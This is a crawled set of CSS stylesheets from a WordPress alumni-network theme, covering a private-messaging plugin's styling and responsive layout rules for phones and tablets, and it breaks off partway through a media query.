#fep-menu .fep-button, .fep-button, .fep-button-active {
  display: inline-block;
  color: #fff !important;
  font-size: 13px;
  background: #00ACEB;
  padding: 10px 20px;
  border: none;
  -moz-border-radius: 19px;
  -webkit-border-radius: 19px;
  border-radius: 19px;
  margin-right: 10px;
  margin-top: 10px;
  font-weight: bold;
  text-decoration: none !important;
  cursor: pointer;
}

#fep-menu .fep-button:hover {
  background: #15c0ff;
}

.fep-button-active {
  background: #363636;
}

#fep-notification-bar {
  color: black;
  background-color: #FFEBE8;
  position: absolute;
  border-color: #C00;
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-weight: bold;
  border-width: 1px;
  border-style: solid;
  padding: 0.6em;
  margin: 15px 0;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 999;
}

.fep-font-red {
  display: inline-block;
  width: 18px;
  color: #FF0000;
  background: #fff;
  text-align: center;
  -moz-border-radius: 50%;
  -khtml-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

/*The main wrapper*/
#fep-wrapper {
  margin: 5px;
  position: relative;
  /*background-color: white;*/
  /*Uncomment this if you have dark background and can't see the text*/
}

/*Header styling*/
#fep-header {
  width: 100%;
  color: #000000;
}

#fep-header strong {
  display: block;
  padding: 3px 0 5px;
  color: #333;
  font-size: 20px;
}

#fep-header .avatar {
  border: none;
  margin: 5px;
  padding: 0;
  vertical-align: top;
}

/*Notify Styling*/
.fep-error, .fep-success, .fep-wp-error {
  color: black;
  background-color: #FFEBE8;
  border-color: #C00;
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-weight: bold;
  border-width: 1px;
  border-style: solid;
  padding: 0.6em;
  margin: 15px 0;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-success {
  background-color: #66FF99;
  border-color: #00FF00;
}

.fep-wp-error {
  text-align: left;
}

/*Content styling*/
#fep-content {
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 10px;
  height: auto;
  width: 100%;
  color: #000000;
  background: #fff;
  overflow: auto;
}

#fep-content h2 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 24px;
}

#fep-content p, #fep-content form {
  margin: 0px;
}

#fep-content hr {
  margin-top: 5px;
  margin-bottom: 5px;
}

#fep-content textarea {
  width: 100%;
  height: 200px;
  /* border: 1px solid #E7E7E7; */
}

#fep-content input[type=text] {
  width: 90%;
  /* min-width:250px; */
  /* border: 1px solid #E7E7E7; */
}

#fep-content a {
  color: #333;
  font-size: 13px;
  text-decoration: underline;
}

#fep-content .avatar {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}

/*Footer styling*/
#fep-footer {
  text-align: center;
  font-size: 10px;
  width: 100%;
  color: #333;
  background: #fff;
}

#fep-footer a, #fep-footer a:hover, #fep-footer a:visited {
  color: #333;
  text-decoration: underline;
}

/*Auto-suggest*/
#fep-result {
  width: 250px;
  border: solid 1px #333;
  display: none;
  position: absolute;
  background: #D3EEF5;
}

#fep-result ul, #fep-result li {
  padding: 0px;
  margin: 0px;
  border: 0px;
  list-style: none;
}

#fep-result li {
  border-top: solid 1px #333;
}

#fep-result li a {
  display: block;
  padding: 5px;
  text-decoration: none;
  color: #333;
  font-weight: normal;
}

#fep-result li a:hover {
  background: #333;
  color: white;
}

.fep-table {
  display: table;
  width: 100%;
  border-collapse: collapse;
}

.fep-table > div {
  display: table-row;
}

.fep-table > div > div {
  display: table-cell;
}

.fep-table > div > div:first-child {
  width: 80px;
  vertical-align: top;
}

.fep-table .fep-table-caption {
  display: table-caption;
  text-align: center;
  font-weight: bold;
}

.fep-action-table {
  margin-bottom: 10px;
}

.fep-action-table > div > div {
  width: 25%;
  padding: 0 20px 0 0;
}

.fep-action-table > div > div:last-child {
  padding: 0;
}

.fep-action-table select {
  margin-top: 10px;
}

.fep-table .fep-column-avatar, .fep-table .fep-column-fep-cb {
  vertical-align: middle;
  padding: 10px;
  vertical-align: middle;
}

.fep-table .fep-column-author, .fep-table .fep-column-date {
  min-width: 150px;
  padding: 10px;
}

.fep-table .fep-message-date {
  display: block;
}

.fep-table .fep-message-excerpt {
  opacity: 0.3;
}

.fep-column:first-child {
  width: 30px !important;
  vertical-align: middle !important;
}

.fep-column:first-child + .fep-column {
  width: 75px;
}

.fep-table .fep-column-author {
  vertical-align: middle;
}

.fep-table .fep-column-author span.fep-message-author {
  font-size: 14px;
}

.fep-column-title {
  padding: 10px;
  vertical-align: middle;
}

.fep-action-table select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.fep-odd-even > div:nth-child(odd) {
  background-color: #F2F7FC;
}

.fep-odd-even > div:nth-child(even) {
  background-color: #FAFAFA;
}

.fep-unread-classp {
  position: relative;
}

.fep-unread-class {
  position: absolute;
  /* This breaks the div from the normal HTML document. */
  top: -6px;
  padding: 0 1px;
  background-color: red;
  /* you could use a background image if you'd like as well */
  color: white;
  font-weight: bold;
  font-size: 9px;
  height: 16px;
  line-height: 16px;
  border-radius: 30px;
  box-shadow: 1px 1px 1px gray;
}

.fep-align-left {
  text-align: left;
}

.fep-align-right {
  text-align: right;
}

.fep-align-centre {
  text-align: center;
}

.fep-hd {
  display: none;
}

.fep-strong {
  font-weight: bold;
}

.fep-pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 6px;
}

.fep-pagination > li {
  display: inline;
}

.fep-pagination > li > a, .fep-pagination > li > span {
  position: relative;
  float: left;
  padding: 7px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
  font-size: 12px;
}

.fep-pagination > li:first-child > a, .fep-pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.fep-pagination > li:last-child > a, .fep-pagination > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.fep-pagination > li > a:hover, .fep-pagination > li > span:hover, .fep-pagination > li > a:focus, .fep-pagination > li > span:focus {
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}

.fep-pagination > .active > a, .fep-pagination > .active > span, .fep-pagination > .active > a:hover, .fep-pagination > .active > span:hover, .fep-pagination > .active > a:focus, .fep-pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}

.fep-pagination > .disabled > span, .fep-pagination > .disabled > span:hover, .fep-pagination > .disabled > span:focus, .fep-pagination > .disabled > a, .fep-pagination > .disabled > a:hover, .fep-pagination > .disabled > a:focus {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.fep-loading-gif {
  background: url("../images/loading.gif") no-repeat right center;
  padding-right: 16px;
}

.fep-message .fep-message-title-heading {
  border: 1px solid #E7E7E7;
  width: 100%;
  font-size: 20px;
  font-weight: bold;
  background-color: #F2F7FC;
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-per-message {
  margin: 5px;
  padding: 5px;
  border: 1px solid #E7E7E7;
}

.fep-per-message .fep-message-title {
  border: 1px solid #E7E7E7;
  width: 100%;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  background-color: #F2F7FC;
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-per-message .fep-message-title .date {
  text-align: right;
  padding-left: 10px;
  width: 100%;
  display: block;
  font-weight: normal;
  font-size: 12px;
}

@media screen and (max-width: 480px) {
  .fep-table .fep-column-avatar {
    display: none;
  }
  .fep-action-table, .fep-action-table > div, .fep-action-table > div > div {
    display: block;
  }
  .fep-action-table > div > div {
    width: 100%;
  }
  #fep-menu .fep-button, .fep-button, .fep-button-active {
    width: 100%;
  }
  #fep-content input[type=text] {
    width: 100%;
  }
  .fep-table > div > div:first-child {
    width: 100%;
    padding: 0;
  }
  .fep-action-table > div > div {
    padding: 0;
  }
}

@media screen and (max-width: 768px) {
  .fep-table .fep-message-excerpt {
    display: none;
  }
}

/* Chat begin */
#fep-wrapper {
  max-width: 1000px;
  margin: 0 auto;
  padding: 20px 15px;
}

#fep-header {
  background: #fff;
}

.fep-form-field {
  padding: 0 0 10px;
}

.fep-form-field label {
  font-size: 13px;
}

.fep-form-field .fep-label {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.fep-form-field input[type=text] {
  display: block;
  width: 100% !important;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.fep-form-field input[type=text]:focus {
  border-color: #333;
}

.wp-editor-container {
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

/* Chat end */
@media (min-width: 1440px) and (max-width: 1920px) {
  #fep-wrapper {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/unaoc.css
body_size: 674
content:
.success_storie_details .tags h4, .opportunitie_details .tags h4 {
padding: 0 0 8px;
font-size: 14px;
line-height: 18px;
}

.success_storie_details .tags ul.blue, .opportunitie_details .tags ul.blue {
	overflow: hidden;
}

.success_storie_details .tags ul.blue li, .opportunitie_details .tags ul.blue li {
	padding: 0 10px;
    margin: 0 10px 10px 0;
    border-color: #7FDDFF;
    color: #7FDDFF;
    background: #0399D0;
    height: 25px;
    float: left;
    margin: 0 5px 5px 0;
    padding: 0 5px;
    border: 1px solid #363636;
    line-height: 23px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/responsive.css
body_size: 26010
content:
@media (min-width: 240px) and (max-width: 479px) {
  /* Header begin */
  .alumni_block .grid figure.company .image img{
    height: 192px;
  }
  .main_wrapper {
    padding: 0 0 60px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  header#header > div .first h1.logo {
    padding: 0;
  }
  header#header > div .first h1.logo a {
    /*width: 223px;
    height: 110px;
    background: url(../img/logo_mobile.svg) no-repeat 50% 50%;*/
   background: transparent; height:110px; width:10px; /*removes UNAOC logo from mobile - see .mobile_logo_text in responsive.css */
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block {
    display: none;
  }
  .login_form {
    height: auto;
  }
  .login_form.waring form input {
    border: 1px solid #fff !important;
  }
  .login_form.waring form input + input {
    border-top: none !important;
  }
  .login_form form {
    padding: 0 20px;
  }
  .login_form form input {
    width: 100%;
    float: none;
  }
  .login_form form input:first-child {
    border-bottom: 1px solid #000;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    -khtml-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
  }
  .login_form form input:first-child + input {
    border-left: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    border-radius: 0;
  }
  .login_form form button {
    width: 100%;
    margin: 0;
    -moz-border-radius: 0 0 3px 3px;
    -webkit-border-radius: 0 0 3px 3px;
    -khtml-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 100%;
    margin: 20px 0 0;
  }
  .list_individual figure:first-child {
    margin: 0;
  }
  .list_organizations figure {
    width: 100%;
    margin: 20px 0 0;
  }
  .list_organizations figure:first-child {
    margin: 0;
  }
  .index_posts {
    display: block;
  }
  .index_posts > div {
    display: block;
  }
  .index_posts > div > div {
    display: block;
    width: 100%;
    float: none;
  }
  /* Content begin */
  .content_wrapper {
    padding: 0 10px;
  }
  .content_wrapper .left_side {
    width: 100%;
  }
  .content_wrapper aside.right_side {
    width: 100%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .blue_block .tabs ul {
    display: none;
  }
  .blue_block .tabs select {
    display: block;
  }
  .social_inset {
    height: auto;
  }
  .social_inset ul li {
    float: none;
  }
  .social_inset ul li:first-child {
    margin: 0;
  }
  .social_inset ul li a {
    width: 100%;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .invitation_request {
    padding: 20px 0;
  }
  .invitation_request a {
    float: none;
    width: 100%;
  }
  .invitation_request p {
    float: none;
    text-align: center;
    padding: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 100%;
    height: 400px;
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 100%;
    height: auto;
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .contact_information form ul li .two > div {
    width: 100% !important;
    padding: 0 0 30px;
  }
  .contact_information form ul li .two > div:last-child {
    padding: 0;
  }
  .about_block article {
    padding: 0 0 40px;
  }
  .about_block article .image {
    width: 100%;
    padding: 0 0 30px !important;
  }
  .about_block article header {
    text-align: left !important;
  }
  .about_block article .text {
    text-align: left !important;
  }
  .success_stories header .left_header {
    width: 100%;
    float: none;
    padding: 0 0 20px;
  }
  .success_stories header .add {
    width: 100%;
    float: none;
  }
  .success_stories header .add a {
    width: 100%;
    text-align: center;
  }
  .contact_info ul li {
    float: none;
  }
  .contact_forms > div {
    padding: 30px 0;
  }
  .contact_forms > div h3 {
    padding: 0 0 25px;
  }
  .contact_forms > div form ul {
    padding: 0 0 25px;
  }
  .contact_forms > div form ul li {
    padding: 0;
  }
  .current_opportunities header {
    height: auto;
    padding: 0 0 40px;
    overflow: hidden;
  }
  .current_opportunities header .left_header {
    float: none;
    padding: 0 0 20px;
    overflow: hidden;
  }
  .current_opportunities header .add {
    float: none;
  }
  .current_opportunities header .add a {
    width: 100%;
    text-align: center;
  }
  .similar_opportunities .grid article {
    width: 100%;
    margin: 0 0 20px;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .opportunities_grid article {
    width: 100%;
    margin: 0 0 20px;
  }
  .opportunities_grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .notifications ul li {
    padding: 13px 10px 12px 10px;
  }
  .notifications ul li p {
    padding: 15px 0 0;
    clear: left;
    line-height: 18px;
  }
  .notifications ul li time {
    top: 0;
  }
  .current_request_result header {
    height: auto;
    overflow: hidden;
  }
  .current_request_result header .breadcrumbs {
    width: 100%;
    float: none;
  }
  .current_request_result header .links {
    width: 100%;
    float: none;
  }
  .current_request_result header .links ul li {
    float: none;
    width: 100%;
    padding: 10px 0 0;
    text-align: center;
  }
  .request_text {
    width: 100%;
    float: none;
    padding: 0 0 50px;
  }
  .similar_requests {
    width: 100%;
    float: none;
  }
  .similar_requests .list article {
    width: 100%;
  }
  .request_info {
    padding: 10px 10px 10px 10px;
  }
  .request_info .timer {
    width: 100%;
    margin: 0 0 20px;
    position: static;
  }
  .request_info .pending {
    top: 10px;
    right: 10px;
  }
  .requests_qrid .grid article {
    width: 100%;
  }
  .radio_check label {
    float: none;
    margin: 0 0 10px;
  }
  .submit_opportunities form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  .submit_story_form form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  /* Content end */
  /* Footer begin */
  footer#footer {
    height: 40px;
  }
  footer#footer > div {
    padding: 0;
  }
  footer#footer > div .logos {
    display: none;
  }
  footer#footer > div .infos ul li {
    padding: 0 4px 0 7px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_block {
    padding: 10px 0 15px;
  }
  .offers_side {
    padding: 0;
  }
  .offers_side .links ul {
    float: none;
  }
  .offers_side .links ul li {
    float: none;
    padding: 0 0 10px 0px;
  }
  .offers_side .links ul li:last-child {
    padding: 0 0 0 0px;
  }
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  a.filtre_toggler {
    display: block;
  }
  .filters_block {
    width: 280px;
    background: #fff;
    border: 1px solid #DFDFDF;
    padding: 10px;
    position: fixed;
    top: 0;
    left: -280px;
    margin: 10px 0 0;
    overflow-y: auto;
    z-index: 2;
  }
  .filters {
    padding: 0;
  }
  .filters > div {
    padding: 0 0 20px;
  }
  .filters > div h4 {
    font-size: 16px;
  }
  .check_list ul li {
    padding: 0 0 10px;
  }
  .check_list ul li label.subcheck::before {
    top: 7px;
  }
  .check_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .check_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .radio_list ul li {
    padding: 0 0 10px;
  }
  .radio_list ul li label.subcheck::before {
    top: 7px;
  }
  .radio_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .radio_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  /* Filtre end */
  /* Messages begin */
  .messages_block {
    height: 500px;
    margin: 20px 0;
  }
  .dialog_left {
    width: 70px;
    height: 500px;
  }
  .dialog_left header > * {
    display: none;
  }
  .dialog_left .list {
    height: 429px;
  }
  .dialog_left .list ul li a {
    padding: 0;
  }
  .dialog_left .list ul li a strong, .dialog_left .list ul li a span {
    display: none;
  }
  .dialog_right {
    height: 500px;
    padding: 0 0 0 70px;
  }
  .messages_list > div {
    height: 283px;
  }
  /* Messages end */
  /* Reporting tool begin */
  .reporting_tool .select_list ul li {
    width: 100%;
    float: none;
    margin: 0 0 0 !important;
  }
  /* Reporting tool end */
  /* Request modal begin */
  .request_modal {
    width: 100%;
    margin: -592px 0 0;
    left: 0;
  }
  .request_modal form ul li .two > div {
    width: 100%;
    float: none;
    padding: 0 0 30px;
  }
  .request_modal form ul li .two > div + div {
    width: 100%;
    float: none;
    padding: 0;
  }
  /* Request modal end */

  .author_profile {
    position: relative;
    right: auto;
    bottom: auto;
    width: 100%;
  }

  .request_info .edit {
    right:auto;
    left:10px;
    top:10px;
  }

  .request_info .delete {
    right:auto;
    left:65px;
    top:10px;
  }

  .project_table {
    overflow: scroll;
  }


}

@media (min-width: 480px) and (max-width: 767px) {
  .project_table {
    overflow: scroll;
  }
  /* Header begin */
  .main_wrapper {
    padding: 0 0 60px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  header#header > div .first h1.logo {
    padding: 0;
  }
  header#header > div .first h1.logo a {
   /* width: 223px;
    height: 110px;
    background: url(../img/logo_mobile.svg) no-repeat 50% 50%;*/
   background: transparent; height:110px; width:10px; /*removes UNAOC logo from mobile - see .mobile_logo_text in responsive.css */
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block {
    display: none;
  }
  .login_form form {
    padding: 0 40px;
  }
  .login_form form input {
    width: 36%;
  }
  .login_form form button {
    width: 34%;
    margin: 0 0 0 -6%;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 49%;
  }
  .list_organizations figure {
    width: 49%;
  }
  .index_posts {
    display: block;
  }
  .index_posts > div {
    display: block;
  }
  .index_posts > div > div {
    display: block;
    width: 100%;
    float: none;
  }
  /* Content begin */
  .content_wrapper .left_side {
    width: 100%;
  }
  .content_wrapper aside.right_side {
    width: 100%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .blue_block .tabs ul {
    display: none;
  }
  .blue_block .tabs select {
    display: block;
  }
  .social_inset {
    height: auto;
  }
  .social_inset ul li {
    float: none;
  }
  .social_inset ul li:first-child {
    margin: 0;
  }
  .social_inset ul li a {
    width: 100%;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .invitation_request {
    padding: 20px 0;
  }
  .invitation_request a {
    float: none;
    width: 100%;
  }
  .invitation_request p {
    float: none;
    text-align: center;
    padding: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 49%;
    height: 400px;
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 49%;
    height: auto;
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .about_block article {
    padding: 0 0 40px;
  }
  .about_block article .image {
    width: 100%;
    padding: 0 0 30px !important;
  }
  .about_block article header {
    text-align: left !important;
  }
  .about_block article .text {
    text-align: left !important;
  }
  .success_stories header .left_header {
    width: 100%;
    float: none;
    padding: 0 0 20px;
  }
  .success_stories header .add {
    width: 100%;
    float: none;
  }
  .success_stories header .add a {
    width: 100%;
    text-align: center;
  }
  .contact_info ul li {
    float: none;
  }
  .contact_forms > div {
    padding: 40px 0;
  }
  .current_opportunities header {
    height: auto;
    padding: 0 0 40px;
    overflow: hidden;
  }
  .current_opportunities header .left_header {
    float: none;
    padding: 0 0 20px;
    overflow: hidden;
  }
  .current_opportunities header .add {
    float: none;
  }
  .current_opportunities header .add a {
    width: 100%;
    text-align: center;
  }
  .similar_opportunities .grid article {
    width: 49%;
    margin: 0 0 20px 2%;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .opportunities_grid article {
    width: 49%;
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .opportunities_grid article.company > img {
    display: block;
  }
  .opportunities_grid article.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .notifications ul li {
    padding: 13px 10px 12px 10px;
  }
  .notifications ul li p {
    padding: 15px 0 0;
    clear: left;
    line-height: 18px;
  }
  .notifications ul li time {
    top: 0;
  }
  .current_request_result header {
    height: auto;
    overflow: hidden;
  }
  .current_request_result header .breadcrumbs {
    width: 100%;
    float: none;
  }
  .current_request_result header .links {
    width: 100%;
    float: none;
  }
  .current_request_result header .links ul li {
    float: none;
    width: 100%;
    padding: 10px 0 0;
    text-align: center;
  }
  .request_text {
    width: 100%;
    float: none;
    padding: 0 0 50px;
  }
  .similar_requests {
    width: 100%;
    float: none;
  }
  .similar_requests .list article {
    width: 100%;
  }
  .request_info {
    padding: 10px 10px 10px 160px;
  }
  .request_info h3 {
    padding: 30px 0 20px;
  }
  /*.requests_qrid .grid article {
    width: 48.7%;
  }*/
  .submit_opportunities form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  .submit_story_form form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  /* Content end */
  /* Footer begin */
  footer#footer {
    height: 40px;
  }
  footer#footer > div {
    padding: 0;
  }
  footer#footer > div .logos {
    display: none;
  }
  footer#footer > div .infos ul li {
    padding: 0 4px 0 7px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_side {
    padding: 0;
  }
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  a.filtre_toggler {
    display: block;
  }
  .filters_block {
    width: 280px;
    background: #fff;
    border: 1px solid #DFDFDF;
    padding: 10px;
    position: fixed;
    top: 0;
    left: -280px;
    margin: 10px 0 0;
    overflow-y: auto;
    z-index: 2;
  }
  .filters {
    padding: 0;
  }
  .filters > div {
    padding: 0 0 20px;
  }
  .filters > div h4 {
    font-size: 16px;
  }
  .check_list ul li {
    padding: 0 0 10px;
  }
  .check_list ul li label.subcheck::before {
    top: 7px;
  }
  .check_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .check_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .radio_list ul li {
    padding: 0 0 10px;
  }
  .radio_list ul li label.subcheck::before {
    top: 7px;
  }
  .radio_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .radio_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  /* Filtre end */
  /* Messages begin */
  .dialog_left {
    width: 70px;
  }
  .dialog_left header > * {
    display: none;
  }
  .dialog_left .list ul li a {
    padding: 0;
  }
  .dialog_left .list ul li a strong, .dialog_left .list ul li a span {
    display: none;
  }
  .dialog_right {
    padding: 0 0 0 70px;
  }
  /* Messages end */
  /* Request modal begin */
  .request_modal {
    width: 440px;
    margin: -300px 0 0 -220px;
  }
  /* Request modal end */

}

@media (min-width: 768px) and (max-width: 1023px) {
  /* Header begin */
  .main_wrapper {
    padding: 0 0 140px;
  }
  .main_wrapper::before {
